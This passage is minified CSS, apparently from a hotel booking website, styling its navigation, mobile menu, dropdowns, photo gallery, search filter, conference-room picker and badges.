(max-height:900px){.hotels-nav-a{--tabs-nav-height:50px}.hotels-nav-a__filter{padding-top:12px}.hotels-nav-a__filter-item{margin-bottom:14px;padding-bottom:14px}.hotels-nav-a__logo{padding-bottom:7px;padding-top:7px}.hotels-nav-a__logo-item-img{max-height:28px}.hotels-nav-a__list{padding-bottom:14px;padding-top:14px}.hotels-nav-a__city-title,.hotels-nav-a__item,.hotels-nav-a__item-title-text{font-size:13px}}@media only screen and (max-width:1239.98px){.hotels-nav-a{display:none}.hotels-nav-a__search{width:180px}.hotels-nav-a_1,.hotels-nav-a_2{display:flex}.hotels-nav-a_main-menu-mobile{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search{bottom:0;margin:0;position:relative;right:0;width:auto}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search-empty{padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__type{display:none}.hotels-nav-a_main-menu-mobile .hotels-nav-a__list{border:0;padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__search{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__type{display:block}}@media only screen and (max-width:1239px) and (min-width:992px){.hotels-nav-a_2 .hotels-nav-a__alphabet{right:200px}.hotels-nav-a_2 .hotels-nav-a__alphabet .alphabet__list{gap:0 2px}}@media only screen and (max-width:1043.98px){.hotels-nav-a__grid_1{display:block}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{width:auto}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{max-height:none;overflow:visible;padding:0;position:relative}.hotels-nav-a__menu-list{overflow:auto}.hotels-nav-a__menu-item{white-space:nowrap}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:0;display:flex;overflow:auto;white-space:nowrap}.hotels-nav-a__filter-item,.hotels-nav-a__filter-item:last-child{margin-bottom:10px;padding-bottom:10px}.hotels-nav-a__filter-caption{margin:0 15px 0 0}.hotels-nav-a__filter-options{align-items:center;display:flex;flex-direction:row}.hotels-nav-a__filter-option{margin:0 15px 0 0}.hotels-nav-a__search{bottom:0;margin:10px 0 0;position:relative;width:auto}.hotels-nav-a__alphabet{bottom:0;height:auto;margin:20px 0;position:relative;right:0}.hotels-nav-a_1 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0}.hotels-nav-a_2{margin-bottom:20px}.hotels-nav-a_2 .hotels-nav-a__filter{display:none}.hotels-nav-a_2 .hotels-nav-a__logo{padding:12px 0 2px}.hotels-nav-a_2 .hotels-nav-a__logo-caption{flex-shrink:0;min-width:0;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__logo-inner{flex-wrap:nowrap;overflow:auto;padding-bottom:10px}.hotels-nav-a_2 .hotels-nav-a__logo-item{display:none!important;flex-shrink:0;margin:0 0 0 15px}.hotels-nav-a_2 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0;padding:20px 0}.hotels-nav-a_2 .hotels-nav-a__list.empty{padding-bottom:0;padding-top:0}.hotels-nav-a_2 .hotels-nav-a__item-title{flex-basis:0;flex-grow:1}.hotels-nav-a_2 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:0}}@media only screen and (max-width:767.98px){.hotels-nav-a_1 .hotels-nav-a__item{font-size:13px}.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_1 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_1 .hotels-nav-a__logo-inner{margin-left:-15px}.hotels-nav-a_1 .hotels-nav-a__logo-caption{font-size:14px;margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item{margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item-img{max-height:25px}}@media only screen and (max-width:360px){.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:12px;min-width:120px}}input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E");background-position:calc(100% - 15px) 50%;background-repeat:no-repeat;background-size:10px 10px}.dropdown-menu.shown+input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28 8.298a.75.75 0 0 1-1.06-1.06l7-7a.75.75 0 0 1 1.06 0l7 7a.75.75 0 0 1-1.06 1.06l-6.47-6.47z'/%3E%3C/svg%3E")}.dropdown-menu{font-size:14px;min-width:6rem}.dropdown-menu_currency .dropdown-item,.dropdown-menu_lang .dropdown-item,.dropdown-menu_user .dropdown-item{color:#aaa!important;padding:0 15px;position:relative}.dropdown-menu_currency .dropdown-item:focus,.dropdown-menu_currency .dropdown-item:hover,.dropdown-menu_lang .dropdown-item:focus,.dropdown-menu_lang .dropdown-item:hover,.dropdown-menu_user .dropdown-item:focus,.dropdown-menu_user .dropdown-item:hover{background:transparent;color:#2b2a29!important;text-decoration:underline}.dropdown-menu_currency .dropdown-item._checked,.dropdown-menu_lang .dropdown-item._checked,.dropdown-menu_user .dropdown-item._checked{color:#2b2a29!important}.dropdown-menu_booking-guests{background:#fff;border:none;box-shadow:0 2px 15px rgba(0,0,0,.1);margin-top:7px;min-width:258px;padding:0;width:100%}.dropdown-menu_booking-guests .separator{border-bottom:1px solid hsla(0,0%,67%,.5);margin:0 0 10px}.dropdown-menu_booking-guests .label{color:#aaa;font-size:12px;margin:0 0 5px}.dropdown-menu_booking-guests .btn{font-size:15px;font-weight:400}@media only screen and (max-width:767.98px){.dropdown-menu_booking-guests{box-shadow:none;padding:0;transform:none!important;will-change:auto!important;z-index:auto}}.dropdown-menu__footer{padding-top:10px;text-align:right}.dropdown-menu.shown{display:block}.dropdown_lang-header .dropdown-menu{border:0;box-shadow:1px 2px 8px rgba(0,0,0,.05);margin:11px 25px 0 0}.dropdown_lang-footer .dropdown__value{color:#aaa}.dropdown_lang-footer .dropdown-menu{bottom:100%;top:auto}.footer__language--setting .dropdown-menu .dropdown-item{color:#2b2a29!important;padding:0 8px}.dropdown-currency{display:inline-block;margin-left:5px}.mobile__main--menu{display:block;display:none;left:0;position:absolute;width:100%;z-index:1101}.mobile__main--menu.bg-white{background:#fff;position:fixed;top:0}@media only screen and (max-width:1239.98px){.mobile__main--menu{display:block}}.mobile__main--menu .auth-menu{align-items:center;display:flex;gap:0 16px}.mobile__main--menu .auth-menu__link{color:inherit;display:block}.mobile__main--menu .auth-menu__btn{color:#fff}.mobile__main--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px}.mobile__main--menu .auth-menu__btn_user{align-items:center;display:flex}.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:5px}@media only screen and (max-width:767.98px){.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:8px}}.mobile__main--menu .auth-menu__btn_user .auth-menu__text{display:block;max-width:68px;overflow:hidden;white-space:nowrap}.mobile__main--menu .auth-menu__btn_user .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.mobile__main--menu .dropdown-menu .dropdown-item{font-size:14px}.mobile__main--menu .dropdown-menu_lang .dropdown-item{align-items:center;display:flex}.mobile__black .auth-menu__btn,.mobile__black .auth-menu__btn:focus,.mobile__black .auth-menu__btn:hover,.mobile__black .mobile__menu--items .mobile__menu--hotels,.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.mobile__black .mobile__wrap-gamburger .sign__in,.mobile__black .mobile__wrap-gamburger .sign__in:focus,.mobile__black .mobile__wrap-gamburger .sign__in:hover,.mobile__black .wrap__hamburger,.mobile__black .wrap__hamburger .humburger__text,.mobile__black .wrap__hamburger .humburger__text:focus,.mobile__black .wrap__hamburger .humburger__text:hover,.mobile__black .wrap__hamburger:focus,.mobile__black .wrap__hamburger:hover{color:#000}.mobile__black .menu__wrap--link{border-bottom:1px solid #2b2a29}.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.menu__wrap--link{align-items:center;border-bottom:1px solid hsla(0,0%,100%,.4);display:flex;height:59px;justify-content:space-between;padding:15px 0;width:100%}.menu__wrap--link.black{border-bottom:1px solid #2b2a29}.menu__wrap--link.black .humburger__text,.menu__wrap--link.black .mobile__menu--hotels{color:#000}.menu__wrap--link .mobile--logo{display:block;position:relative}.menu__wrap--link .mobile--logo__item-img{max-height:32px;vertical-align:top}.menu__wrap--link .mobile--logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.menu__wrap--link .mobile--logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item{opacity:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item_color{opacity:1}.menu__wrap--link .logo-mobile-extra{display:block;flex-shrink:1;margin:0 auto 0 15px;position:relative}.menu__wrap--link .logo-mobile-extra__item-img{display:block;max-height:28px}.menu__wrap--link .logo-mobile-extra__item_color{left:0;opacity:0;position:absolute;top:0}.mobile__list--menu ul{margin:0;padding:0}.mobile__list--menu ul li{display:inline-block}.mobile__list--menu ul li a{padding:3px 4px}.mobile__gamburger{align-items:center;color:#fff;cursor:pointer;display:flex;font-size:15px;white-space:nowrap}.mobile__gamburger i{display:inline-block;margin-left:8px}.mobile__menu--list{border-bottom:1px solid hsla(0,0%,100%,.3);border-top:1px solid hsla(0,0%,100%,.3);width:100%}@media only screen and (max-width:575.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1043.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1239.98px){.mobile__menu--list{display:none}}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__menu--list{overflow:scroll}}.mobile__inner--list{display:flex;margin:0;padding:12px 0}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__inner--list{display:inline-block;width:545px}}.mobile__inner--list .mobile__menu{display:block}.mobile__menu--item{display:inline-block;margin-right:20px}.mobile__menu--item:last-child{margin-right:0}.mobile__menu--item .mobile__menu--link{color:#fff;white-space:nowrap}.mobile__list--dropdown{display:flex;margin-right:15px}@media only screen and (max-width:575.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1043.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1239.98px){.mobile__list--dropdown{display:block}}.mobLang a{color:#fff}.mobile__wrap-gamburger{align-items:center;display:flex}.mobile__wrap-gamburger .sign__in{color:#fff;margin-right:40px}.mobile__wrap-gamburger .sign__in i{margin-right:5px}.list__menu--adaptive{margin-right:10px;padding:0 5px}.list__menu--adaptive .auth-menu__btn{align-items:center;color:#fff;display:flex;white-space:nowrap}.list__menu--adaptive .auth-menu__btn i{margin-left:5px}.mobile__menu--items{display:flex;margin-left:15px;z-index:12}.mobile__menu--items .mobile__menu--hotels{align-items:center;color:#fff;display:flex;display:none;margin-right:15px}.mobile__menu--items .mobile__menu--hotels.black{color:#000}.mobile__menu--items .mobile__menu--hotels span{display:inline-block}.mobile__menu--items .mobile__menu--hotels [class*=icon]{margin-left:5px}.mobile__menu--items .mobile__menu--hotels [class*=icon]:before{display:inline-block}.wrap__hamburger{align-items:center;color:#fff;cursor:pointer;display:flex;height:15px;justify-content:center;position:relative;width:15px}.wrap__hamburger .humburger__text{color:#fff;display:inline-block;margin-right:7px}.wrap__hamburger .humburger__text.black{color:#000}.hamburger{cursor:pointer;position:absolute;right:-4px;top:-6px;z-index:10}.hamburger.open span:first-child{transform:rotate(40deg) translate(3px)}.hamburger.open span:nth-child(2){transform:rotate(-40deg) translate(-12px,-8px);width:12px}.hamburger span{display:inline-block;transition:all .1s linear}.hamburger span:first-child{background:#000;height:1px;width:12px}.hamburger span:nth-child(2){background:#000;height:1px;transform:translate(-17px,5px);width:6px}.mobile__menu--view{background:#fff;color:#2b2a29;display:none;height:0;opacity:0;width:0}.mobile__menu--view.view-open{display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__menu--view ul{list-style-type:none;margin:0;padding:0}.mobile__list--view{overflow:hidden}.mobile__list--view .mobile__list--link{color:#2b2a29;display:inline-block;font-size:24px;line-height:32px;padding:5px 0}.mobile__list--view .mobile__list--link-small{color:#656361;display:inline-block;font-size:18px;line-height:1.33;padding:5px 0}.mobile__menu--contact{padding-bottom:20px}.mobile__menu--contact .mobile__menu--email a,.mobile__menu--contact .mobile__menu--phone a{color:#656361;font-size:15px;line-height:22px}.mobile__menu--contact .mobile__menu--phone-item{margin-bottom:6px}.menu__view--social{border-top:1px solid #aaa;display:flex;justify-content:center;margin-top:20px;padding-top:20px}.menu__view--social .wrap--menu__view--social>a>i{color:#aaa;font-size:44px}.mobile__menu--view-wrap{padding:30px 0 20px}.menu__view--dropdown{display:flex;justify-content:center;padding:15px 0}.menu__view--dropdown .list__menu--adaptive .auth-menu__btn{color:#000}.wrap__view--dropdown{display:flex}.menu__view--dropdown-item{background:#f3f3f3;margin-right:20px;padding:5px}.mobile__hotels--view-menu{display:none}.mobile__hotels--view-menu.open{background:#fff;display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__tabs--country{list-style:none;margin:0;padding:10px 0;width:100%}.mobile__country--item{background:none;color:#222;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;padding:10px 15px}@media only screen and (max-width:575.98px){.mobile__country--item{padding:5px 10px}}.mobile__country--item.current{color:#2b2a29;font-weight:500}.mobile__country--tabs-content{display:none;padding:30px 0}@media only screen and (max-width:575.98px){.mobile__country--tabs-content{padding:30px 0 60px}}.mobile__country--tabs-content.current{display:block;justify-content:space-between}.bottom__language--country{background:#fff;bottom:0;box-shadow:0 0 15px rgba(0,0,0,.1);position:fixed;text-align:center;width:100%;z-index:999}.mobile__sity--list{margin-bottom:20px}.mobile__sity--list .header-additional-nav__title-link,.mobile__sity--list .title{border-bottom:1px solid #28bae9;color:#28bae9;display:inline-block;font-size:15px;line-height:22px;margin-bottom:0;text-decoration:none}.mobile__sity--list ul{list-style-type:none;margin:0;padding:0}.mobile__sity--list ul li a{color:#2b2a29;font-size:14px;line-height:20px}.icon__close{display:none;font-size:12px}.icon__close-icon{stroke:currentColor;stroke-width:1.25;fill:none}.icon__close.visible{display:flex}.mobile__caret{display:flex;font-size:15px}.mobile__caret.visible{display:none}.mobile__caret.black{color:#000}.mobile__menu-button-booking{margin-bottom:5px}.mobile__menu-button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.mobile__menu-button-booking-link:hover{color:inherit}.mobile__menu-button-booking-link-icon{font-size:14px}.mobile__menu-button-booking-link-icon:before{display:inline-block}.sv-unavailable .mobile__main--menu .auth-menu__btn_sv{display:none}.theme-a .menu__wrap--link{border-color:#fff}.theme-a .menu__wrap--link .mobile--logo__item{opacity:1}.theme-a .menu__wrap--link .mobile--logo__item_color{opacity:0}.theme-a .menu__wrap--link .logo-mobile-extra__item{opacity:1}.theme-a .menu__wrap--link .logo-mobile-extra__item_color{opacity:0}.theme-a .auth-menu__btn,.theme-a .auth-menu__btn:focus,.theme-a .auth-menu__btn:hover,.theme-a .mobile__menu--items .mobile__menu--hotels,.theme-a .mobile__menu--items .mobile__menu--hotels:focus,.theme-a .mobile__menu--items .mobile__menu--hotels:hover,.theme-a .mobile__wrap-gamburger .sign__in,.theme-a .mobile__wrap-gamburger .sign__in:focus,.theme-a .mobile__wrap-gamburger .sign__in:hover,.theme-a .wrap__hamburger,.theme-a .wrap__hamburger .humburger__text,.theme-a .wrap__hamburger .humburger__text:focus,.theme-a .wrap__hamburger .humburger__text:hover,.theme-a .wrap__hamburger:focus,.theme-a .wrap__hamburger:hover{color:#fff}.theme-a.mobile__black .menu__wrap--link{border-color:#2b2a29}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.theme-a.mobile__black .auth-menu__btn,.theme-a.mobile__black .auth-menu__btn:focus,.theme-a.mobile__black .auth-menu__btn:hover,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:focus,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:hover,.theme-a.mobile__black .wrap__hamburger,.theme-a.mobile__black .wrap__hamburger .humburger__text,.theme-a.mobile__black .wrap__hamburger .humburger__text:focus,.theme-a.mobile__black .wrap__hamburger .humburger__text:hover,.theme-a.mobile__black .wrap__hamburger:focus,.theme-a.mobile__black .wrap__hamburger:hover{color:#000}.theme-new-year .menu__wrap--link .mobile--logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:31px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:28px}.menu-main-mobile{--header-height:59px}.menu-main-mobile__data{background:#fff;color:#2b2a29;display:none;font-size:15px;font-weight:400;height:calc(100% - var(--header-height));left:0;line-height:1.6;overflow:auto;position:fixed;top:var(--header-height);width:100%;z-index:10}.menu-main-mobile__container{padding-bottom:30px;padding-top:30px}.menu-main-mobile__list{display:flex;flex-direction:column;gap:15px 0;margin-bottom:30px}.menu-main-mobile__item{font-size:24px;line-height:1}.menu-main-mobile__item-link,.menu-main-mobile__item-link:hover,.menu-main-mobile__link,.menu-main-mobile__link:hover{color:inherit;text-decoration:none}.menu-main-mobile__link_icon{align-items:center;display:inline-flex;gap:0 10px}.menu-main-mobile__lang{margin-bottom:10px}.menu-main-mobile__contacts{display:flex;flex-direction:column;gap:10px 0;margin-bottom:12px}.menu-main-mobile__contacts-item{display:flex;flex-wrap:wrap;gap:0 16px}.menu-main-mobile__contacts-value a{color:inherit;text-decoration:none}.menu-main-mobile__social-list{display:flex;flex-wrap:wrap;gap:16px 16px}.menu-main-mobile__social-item{align-items:center;display:flex;font-size:24px;height:24px;justify-content:center;width:24px}.menu-main-mobile__social-item,.menu-main-mobile__social:hover{color:inherit;text-decoration:none}.menu-main-mobile__items_1{display:flex;flex-wrap:wrap;gap:10px 16px;margin-bottom:10px}.menu-main-mobile__button-close{display:none}.menu-main-mobile.expanded .menu-main-mobile__data{display:block}.lang-mini,.lang-mini__list{display:flex;flex-wrap:wrap;gap:0 16px}.lang-mini__item{order:2}.lang-mini__item,.lang-mini__item:hover{color:#b2b1b0;text-decoration:none}.lang-mini__item.active{color:#2b2a29;text-decoration:none}.lang-mini_com .lang-mini__item_ru{order:1}.lang-mini_mobile{margin-bottom:5px}.thumbs-gallery-container{height:220px;margin-bottom:20px;position:relative}@media only screen and (min-width:576px){.thumbs-gallery-container{height:300px}}@media only screen and (min-width:768px){.thumbs-gallery-container{height:420px}}@media only screen and (min-width:1044px){.thumbs-gallery-container{height:400px;margin-bottom:0}.thumbs-gallery-container._lg-gallery{height:490px}.thumbs-gallery-container:before{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);bottom:0;content:"";height:90px;left:0;position:absolute;width:100%;z-index:2}}.thumbs-gallery-container .swiper-container{margin-left:auto;margin-right:auto;overflow:hidden;width:100%}.thumbs-gallery-container .swiper-container .swiper-scrollbar{background:hsla(0,0%,67%,.3);bottom:1px;height:1px;left:0;width:100%}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-container .swiper-scrollbar{display:none}}.thumbs-gallery-container .swiper-container .swiper-scrollbar-drag{background:#2b2a29;border-radius:0;height:3px;margin-top:-1px}.thumbs-gallery-container .swiper-slide{background-color:#f3f3f3;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.thumbs-gallery-container .swiper-slide__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe-icon{font-size:16px;margin-bottom:8px}.thumbs-gallery-container .swiper-slide:hover .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide:hover .swiper-slide__overlay{opacity:1}.thumbs-gallery-container .gallery-top{height:100%}.thumbs-gallery-container .gallery-thumbs{display:none}@media only screen and (min-width:1044px){.thumbs-gallery-container .gallery-thumbs{bottom:20px;box-sizing:border-box;display:block;height:70px;left:0;padding:0 10px;position:absolute;right:0;z-index:3}}.thumbs-gallery-container .gallery-thumbs .swiper-slide{background-color:#f3f3f3;box-shadow:0 2px 15px rgba(0,0,0,.1);cursor:pointer;height:100%;width:100px}.thumbs-gallery-container .gallery-thumbs .swiper-slide:last-child{margin-right:0!important}.thumbs-gallery-container .gallery-thumbs .swiper-slide-thumb-active{border:2px solid #f69f13;box-sizing:border-box}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-scrollbar{display:none}}.thumbs-gallery-container [class*=swiper-button]{background:rgba(0,0,0,.7);color:#fff}.thumbs-gallery-container [class*=swiper-button]:after{font-size:30px}.thumbs-gallery-container [class*=swiper-button].swiper-button-disabled{pointer-events:auto}.thumbs-gallery-container._size-1{height:auto}.thumbs-gallery-container._size-1 .gallery-top .swiper-slide{height:auto;padding-bottom:67.4%}.thumbs-gallery-container__head{margin-bottom:40px}@media only screen and (max-width:1043.98px){.thumbs-gallery-container__head{margin-bottom:30px}}@media only screen and (max-width:767.98px){.thumbs-gallery-container__head{margin-bottom:25px}}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{border-color:transparent #fff #fff}.swiper-lazy-preloader-black{border-color:transparent #000 #000}.swiper-pagination{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.swiper-pagination-bullet{border-radius:2px;cursor:pointer;display:block;flex-shrink:1;height:10px;margin:0 4px;position:relative;width:24px;z-index:1}.swiper-pagination-bullet:after,.swiper-pagination-bullet:before{background:#fff;border-radius:2px;content:"";display:block;height:2px;margin-top:-1px;position:absolute;top:50%;width:0}.swiper-pagination-bullet:before{background:hsla(0,0%,100%,.4);width:100%}.swiper-pagination-bullet:hover:before{background:#fff}.swiper-pagination-bullet-active:after{width:100%}.swiper-pagination-lock{display:none}.swiper_type-1>.swiper-pagination{bottom:0;gap:0 16px;left:0;margin-top:25px;position:relative}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet{background:#bfbfbf;border-radius:0;height:3px;margin:0;padding:0;width:24px}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:after,.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:before{display:none}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet-active{background:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@media only screen and (max-width:1043.98px){.thumbs-gallery-container .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide__overlay{display:none}}.main-filter{background:#f3f3f3;margin-bottom:30px;padding:18px 24px 20px}@media only screen and (min-width:1044px){.main-filter{display:flex;width:100%}}.main-filter__form{flex-grow:1}.main-filter__group{align-items:center;display:flex;height:100%;margin-bottom:0;padding:5px 0}.main-filter__group>div{width:100%}.main-filter__group .react-select-custom .react-select-custom__control{background:#fff!important;border:1px solid #aaa!important;min-height:50px;padding-left:0}.main-filter__group .react-select-custom .react-select-custom__value-container{font-size:15px;font-weight:300!important;line-height:1.6;padding:8px 16px}@media only screen and (max-width:1043.98px){.main-filter__group{display:block;margin-bottom:10px}}.main-filter__group select{border:none;padding:10px}@media only screen and (max-width:1043.98px){.main-filter__group select{border:1px solid #aaa;width:100%}}.main-filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;flex-grow:1;font-size:15px;height:50px;justify-content:center;padding:0 30px;text-align:center;transition:.3s linear;white-space:nowrap}.main-filter__btn:focus,.main-filter__btn:hover{background:#c51f28}.main-filter__caption{color:#000;font-size:14px;margin-bottom:9px}.main-filter__row_1>.main-filter__col_hotels{max-width:392px}.main-filter__grid_1{align-items:flex-end;display:flex;margin-left:-16px}.main-filter__grid_1>.main-filter__grid-item{flex-shrink:1;padding-left:16px}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:28%}.main-filter__grid_1>.main-filter__grid-item_3{flex-shrink:0;width:33%}.main-filter__btn-wrap{align-items:center;display:flex}.main-filter__btn-reset{background:none;border:0;color:#656361;font-size:15px;margin:0 0 0 22px;padding:0 20px}.main-filter__btn-reset:hover{color:#000}.main-filter__check-extra{margin-top:10px}@media only screen and (max-width:1043.98px){.main-filter__row_1>.main-filter__col_hotels{max-width:none}.main-filter__grid_1{flex-wrap:wrap}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:50%}.main-filter__grid_1>.main-filter__grid-item_3{margin-top:16px;width:100%}}@media only screen and (max-width:575.98px){.main-filter{padding-left:20px;padding-right:20px}.main-filter__grid_1{display:block;margin-left:0}.main-filter__grid_1>.main-filter__grid-item{margin-top:16px;padding-left:0;width:auto}.main-filter__grid_1>.main-filter__grid-item:first-child{margin-top:0}.main-filter__btn-reset{margin:0 0 0 22px;padding:0}}.conference-checker.error{border:3px solid red}.conference-checker.error .conference-checker__error{color:red;display:block;flex-basis:100%;text-align:center}.conference-checker{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:10px;margin-top:10px;padding:0;width:100%}.conference-checker__item{margin-bottom:10px;text-align:center;width:25%}.conference-checker__link{color:#2b2a29;display:block;padding:10px 0;transition:all .3s}.conference-checker__link.active,.conference-checker__link:hover{background:#656361;color:#fff;text-decoration:none}.conference-checker__img{margin:0 auto;max-width:34px}.conference-checker__description{font-size:12px;line-height:14px;margin-top:10px;text-align:center}.conference-checker__error{display:none}@media only screen and (min-width:1044px){.conference-checker_1 .conference-checker__item{background:none;margin:4px 2px;width:56px}.conference-checker_1 .conference-checker__link{background:rgba(0,0,0,.6);border-radius:9px;color:#fff;padding:10px 0 8px}.conference-checker_1 .conference-checker__link.active,.conference-checker_1 .conference-checker__link:hover{background:rgba(0,0,0,.8)}.conference-checker_1 .conference-checker__img{max-width:20px}.conference-checker_1 .conference-checker__description{font-size:11px;margin-top:8px}}@media only screen and (min-width:1240px){.conference-checker_1 .conference-checker__item{margin:6px;width:64px}}.badge{border-radius:0;display:inline-block;font-size:.75rem;font-weight:400;line-height:1;margin-right:3px;padding:.375rem .625rem;position:relative;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.badge .btn-tooltip{color:inherit;height:100%;left:0;position:absolute;top:0;width:100%}.badge .btn-tooltip__icon{text-decoration:underline}.badge-outline-primary{border:1px solid #e4002b;color:#e4002b}a.badge-outline-primary:focus,a.badge-outline-primary:hover{border-color:#b10021;color:#b10021}.badge-outline-secondary{border:1px solid #6c757d;color:#6c757d}a.badge-outline-secondary:focus,a.badge-outline-secondary:hover{border-color:#545b62;color:#545b62}.badge-outline-success{border:1px solid #04b05d;color:#04b05d}a.badge-outline-success:focus,a.badge-outline-success:hover{border-color:#037e43;color:#037e43}.badge-outline-info{border:1px solid #2881e9;color:#2881e9}a.badge-outline-info:focus,a.badge-outline-info:hover{border-color:#1568c9;color:#1568c9}.badge-outline-warning{border:1px solid #d49c16;color:#d49c16}a.badge-outline-warning:focus,a.badge-outline-warning:hover{border-color:#a67a11;color:#a67a11}.badge-outline-danger{border:1px solid #e4002b;color:#e4002b}a.badge-outline-danger:focus,a.badge-outline-danger:hover{border-color:#b10021;color:#b10021}.badge-outline-light{border:1px solid #f8f9fa;color:#f8f9fa}a.badge-outline-light:focus,a.badge-outline-light:hover{border-color:#dae0e5;color:#dae0e5}.badge-outline-dark{border:1px solid #2b2a29;color:#2b2a29}a.badge-outline-dark:focus,a.badge-outline-dark:hover{border-color:#111110;color:#111110}.badge-group 